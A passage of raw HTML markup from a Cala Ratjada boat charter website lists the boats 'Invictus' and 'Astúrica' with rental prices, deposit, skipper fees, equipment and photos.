</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-14 hover-type-none imagen_mini_descripcion_flota" style="border:1px solid #000000;"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-768x1024.jpeg" class="fusion-lightbox" data-rel="iLightbox[ca06f9e77933c6e70a6]" data-title="WhatsApp Image 2021-12-21 at 09.31.06" title="WhatsApp Image 2021-12-21 at 09.31.06"><img decoding="async" width="768" height="1024" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-768x1024.jpeg" alt class="img-responsive wp-image-3946" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-200x267.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-400x533.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-600x800.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-800x1067.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-1200x1600.jpeg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06.jpeg 1536w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en/#boat8"><span class="fusion-button-text">PRICES &amp; DETAILS</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-last" style="--awb-bg-size:cover;width:25%;width:calc(25% - ( ( 4% + 4% ) * 0.25 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div id="start" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:125px;--awb-padding-bottom:100px;--awb-background-color:#f2f2f2;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-right:8%;--awb-padding-left:8%;--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-9"><p style="font-size: 16px; text-align: center; letter-spacing: 6px;"><span style="color: #525252;" data-darkreader-inline-color=""><strong>ENJOY A WONDERFUL DAY</strong></span></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:70px;width:100%;max-width:180px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4575ba;border-color:#4575ba;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:5px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-10"><p style="font-size: 30px; line-height: 48px; font-weight: 300; text-align: center;">Find out about our charter boats and spend a wonderful time on the water.</p>
<p style="font-size: 30px; line-height: 48px; font-weight: 300; text-align: center;">Please do not hesitate to contact us for further information.</p>
</div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-8 fusion-button-default-span fusion-button-default-type" target="_self" href="#kontakt"><span class="fusion-button-text">CONTACT</span></a></div><div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-background-color:#f2f2f2;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-11"><p style="font-size: 16px; text-align: center; letter-spacing: 6px;"><span style="color: #525252;" data-darkreader-inline-color=""><strong>SUNSET EXCURSIONS</strong></span></p>
</div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-9 fusion-button-default-span fusion-button-default-type" target="_self" href="#escapadasRomanticas"><span class="fusion-button-text">More Information</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div id="boat1" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#4575ba;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-12"><h2 data-fontsize="20" data-lineheight="29"><em><img decoding="async" class="alignnone wp-image-1392 size-full" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/1b.png" width="32" height="32" /> „INVICTUS“</em></h2>
<h3 data-fontsize="20" data-lineheight="29">200FX | 2023 | 6,2 mtr. | 150 c.v.</h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-13"><h1 style="text-align: right;"><img decoding="async" class="alignnone wp-image-1079" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/icon.png" width="40" height="40" /> up to 7 people</h1>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4473b3;border-color:#4473b3;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#4473b3;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>450,00 € / 8 hours <span style="font-size: 18pt;"><span class="descuento_precio">(-20% discount!)</span></span></h2>
</div></li></ul><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#4473b3;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-2 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>330,00 € / 4 hours <span class="descuento_precio">(-20% discount!)</span></h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#607d8b;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-3 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>Security deposit (600 €)</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>Petrol not included</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (230€) / 8 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (140€) / 4 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (90€) / 2 hours</h2>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#63a33c;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-4 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>Rental period from 9 a.m to 5 p.m</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>Complete equipment, navigation system.</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>sun roof, sun deck, cabin, shower</h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-10 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en#kontakt"><span class="fusion-button-text">RESERVE NOW</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4473b3;border-color:#4473b3;border-top-width:0px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:25px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-15 hover-type-none"><img decoding="async" width="760" height="570" title="invictus 200fx 1" src="https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-1-1.jpg" alt class="img-responsive wp-image-4402" srcset="https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-1-1-200x150.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-1-1-400x300.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-1-1-600x450.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-1-1.jpg 760w" sizes="(max-width: 800px) 100vw, 600px" /></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-16 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.491.jpeg" class="fusion-lightbox" data-rel="iLightbox[35b4f38548b3e29f2a7]" data-title="WhatsApp Image 2025-06-29 at 22.02.49(1)" title="WhatsApp Image 2025-06-29 at 22.02.49(1)"><img decoding="async" width="2048" height="1152" src="https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.491.jpeg" alt class="img-responsive wp-image-5369" srcset="https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.491-200x113.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.491-400x225.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.491-600x338.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.491-800x450.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.491-1200x675.jpeg 1200w, https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.491.jpeg 2048w" sizes="(max-width: 800px) 100vw, 2048px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-17 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.49.jpeg" class="fusion-lightbox" data-rel="iLightbox[3b5cdb20da746512403]" data-title="WhatsApp Image 2025-06-29 at 22.02.49" title="WhatsApp Image 2025-06-29 at 22.02.49"><img decoding="async" width="1152" height="2048" src="https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.49.jpeg" alt class="img-responsive wp-image-5372" srcset="https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.49-200x356.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.49-400x711.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.49-600x1067.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.49-800x1422.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-22.02.49.jpeg 1152w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-18 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos4.jpg" class="fusion-lightbox" data-rel="iLightbox[2c74d2c5c7cfe9cec59]" data-title="barcos4" title="barcos4"><img decoding="async" width="1536" height="2048" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos4.jpg" alt class="img-responsive wp-image-4559" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos4-200x267.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos4-400x533.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos4-600x800.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos4-800x1067.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos4-1200x1600.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos4.jpg 1536w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div id="boat2" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#4575ba;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-14"><h2 data-fontsize="20" data-lineheight="29"><em><img decoding="async" class="alignnone wp-image-1394 size-full" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/2.png" width="32" height="32" /> „ASTÚRICA“</em></h2>
<h3 data-fontsize="20" data-lineheight="29">Jeanneau 6,8 WA-3 | 2024 | 6,8 mtr. | 200 h.p.</h3>
<h3 data-fontsize="20" data-lineheight="29"></h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-15"><h1 style="text-align: right;"><img decoding="async" class="alignnone wp-image-1079" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/icon.png" width="40" height="40" /> up to 7 people</h1>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4473b3;border-color:#4473b3;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#4473b3;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-5 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>485,00 € / 8 hours <span class="descuento_precio">(-20% discount!) </span></h2>
</div></li></ul><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#4473b3;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-6 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>360,00 € / 4 hours <span class="descuento_precio">(-20% discount!) </span></h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#607d8b;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-7 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>Security deposit (600 €)</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Petrol not included</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (230€) / 8 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (140€) / 4 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (90 €) / 2 hours</h2>
